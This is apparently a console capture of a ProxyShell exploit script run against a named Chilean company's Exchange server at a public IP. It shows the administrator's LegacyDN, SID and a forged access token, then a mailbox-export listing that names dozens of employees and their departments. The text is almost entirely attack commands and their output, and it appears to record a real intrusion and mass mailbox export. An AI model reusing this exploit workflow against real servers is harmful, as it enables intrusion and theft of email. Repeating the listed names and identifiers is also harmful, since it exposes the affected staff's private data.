 Windows PowerShell
PS C:\Users\i\Desktop\proxyshell\proxyshell-poc-main> python .\proxyshell_rce.py -u https://200.54.146.108/ -e Administrator@cambiaso.cl -p 9999
LegacyDN: /o=Cambiaso Hermanos S A C/ou=First Administrative Group/cn=Recipients/cn=Administrator
SID: S-1-5-21-1726575228-1482434380-929701000-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBlBZG1pbmlzdHJhdG9yQGNhbWJpYXNvLmNsVSxTLTEtNS0yMS0xNzI2NTc1MjI4LTE0ODI0MzQzODAtOTI5NzAxMDAwLTUwMEcBAAAABwAAAAxTLTEtNS0zMi01
NDRFAAAAAA==
PS> Get-MailboxExportRequest
127.0.0.1 - - [28/Aug/2021 19:19:40] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 19:19:41] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 19:19:46] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 19:19:46] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 19:19:46] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 19:19:55] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [28/Aug/2021 19:19:57] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
cambstg.cl/Account_Mailbox/Placilla/RRHH/SOWin10/Vania Rizik Hervia\MailboxExport
DB#MailboxCambiaso\bd2b025b-bbd4-42d7-8437-9595200165f8
cambstg.cl/Account_Mailbox/Placilla/Planta_PE/SOWin10/Sergio Zamora\MailboxExport
cambstg.cl/Account_Mailbox/Valparaiso/SOWin10/Sergio Ibacache\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Planta_TÉ/SOWin10/Servicios Generales TE\MailboxExport
cambstg.cl/Account_Mailbox/Regiones/SOWin10/Ricardo Romero\MailboxExport
cambstg.cl/Account_Mailbox/Valparaiso/SOWin10/Ricardo Ponce\MailboxExport
cambstg.cl/Account_Mailbox/Santiago/WifiCertStgo/Rodrigo Montt\MailboxExport
cambstg.cl/Account_Mailbox/Santiago/WifiCertStgo/Raul Donoso Carreras\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Planta_TÉ/SOWin10/Asistentes de Proceso Te\MailboxExport
cambstg.cl/Account_Mailbox/Habilitado Panel de Control/Paola Nova\MailboxExport
cambstg.cl/Account_Mailbox/Valparaiso/SOWin10/Pablo Figueroa\MailboxExport
cambstg.cl/Account_Mailbox/Santiago/SOMAC/Paula Cambiaso\MailboxExport
cambstg.cl/Account_Mailbox/Valparaiso/SOWin10/Patricio Araya\MailboxExport
cambstg.cl/Account_Mailbox/Valparaiso/SOWin10/Osvaldo Naranjo\MailboxExport
cambstg.cl/Account_Mailbox/Santiago/SOWin10/Mónica Torres\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/RRHH/SOWin10/Mariela Pulgar Hernández\MailboxExport
cambstg.cl/Account_Mailbox/Santiago/WifiCertStgo/Marco Gormaz\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/RRHH/SOWin10/mercaderista RRHH\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Planta_TÉ/SOWin10/Mantencion-pte\MailboxExport
cambstg.cl/Account_Mailbox/Regiones/SOWin81/Luis Olave\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Planta_PE/SOWin81/Laboratorio Recuperado\MailboxExport
cambstg.cl/Account_Mailbox/Santiago/SOSeven/Juan Zuniga\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Planta_PE/SOWin10/Jturnosellado\MailboxExport
DB#MailboxCambiaso\adde31ca-529c-4cb3-a2a3-d692f0ed9bdd
cambstg.cl/Account_Mailbox/Placilla/Planta_PE/SOWin81/Jaime Rodriguez\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Ctro. Distribucion/SOWin10/Jaula Placilla\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Ctro. Distribucion/SOWin10/Juan Perez\MailboxExport
cambstg.cl/Account_Mailbox/Santiago/WifiCertStgo/Jose Luis Muñoz\MailboxExport
cambstg.cl/Account_Mailbox/Regiones/SOWin81/José Manuel Casas\MailboxExport
cambstg.cl/Account_Mailbox/Santiago/SOWin10/Jose Luis Larrain\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Planta_PE/SOWin81/Laboratorio Recuperado\MailboxExport1
cambstg.cl/Account_Mailbox/Santiago/SOWin10/José Cortes\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/RRHH/SOWin10/Intranet Cambiaso\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Planta_TÉ/SOWin10/Antonio Rojas\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/RRHH/SOWin10/Alfredo Tordesilla\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Planta_PE/SOWin81/Control de Calidad PE\MailboxExport
cambstg.cl/Account_Mailbox/Valparaiso/SOWin81/Francisco Vargas\MailboxExport
cambstg.cl/Account_Mailbox/Valparaiso/SOWin81/Fernando Gubler\MailboxExport
cambstg.cl/Account_Mailbox/Valparaiso/SOWin10/Flavia Cambiaso\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Planta_PE/SOWin10/Francisco Aranda\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Ctro. Distribucion/SOWin10/Encargados de Productos Terminados (KGonzalez - JEspinoza)\MailboxExport
cambstg.cl/Users/e-commerce\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/RRHH/SOWin10/Enmanuel Castro\MailboxExport
cambstg.cl/Account_Mailbox/Santiago/WifiCertStgo/Danny  Sepúlveda\MailboxExport
cambstg.cl/Account_Mailbox/Santiago/WifiCertStgo/Dario Martinez\MailboxExport
cambstg.cl/Account_Mailbox/Valparaiso/SOWin10/Daniel Henríquez\MailboxExport
cambstg.cl/Account_Mailbox/Placilla/Ctro. Distribucion/SOWin10/Despacho CD\MailboxExport